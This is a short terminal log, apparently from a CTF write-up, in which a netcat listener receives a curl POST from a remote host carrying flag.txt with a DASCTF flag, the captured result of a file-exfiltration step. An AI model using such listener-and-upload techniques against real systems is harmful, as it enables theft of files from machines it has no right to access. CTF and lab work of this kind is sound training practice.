 root@ubuntu2004-fkd-gz:/home/ubuntu# nc -lvnp 1234
Listening on 0.0.0.0 1234
Connection received on 162.14.83.81 51892
POST / HTTP/1.1
User-Agent: curl/7.38.0
Accept: */*
Content-Length: 227
Expect: 100-continue
Content-Type: multipart/form-data; boundary=------------------------34bb9e7b22110c7d
--------------------------34bb9e7b22110c7d
Content-Disposition: form-data; name="file"; filename="flag.txt"
Content-Type: text/plain
DASCTF{63383903608943592148120085242295}
--------------------------34bb9e7b22110c7d--